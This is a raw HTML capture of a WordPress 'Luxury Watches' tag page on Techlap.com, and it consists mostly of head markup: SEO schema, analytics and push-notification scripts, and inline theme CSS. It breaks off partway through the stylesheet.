

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/tag/luxury-watches/
body_size: 19952
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Luxury Watches | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/tag/luxury-watches/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/tag\/luxury-watches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/luxury-watches\/#listItem","name":"Luxury Watches"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/luxury-watches\/#listItem","position":2,"name":"Luxury Watches","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.techlap.com\/tag\/luxury-watches\/#collectionpage","url":"https:\/\/www.techlap.com\/tag\/luxury-watches\/","name":"Luxury Watches | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/tag\/luxury-watches\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Luxury Watches Tag Feed" href=https://www.techlap.com/tag/luxury-watches/feed/ >
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/tag\/luxury-watches\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/tags/177><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"1bf9855b0a","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="e83b1780a8";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, 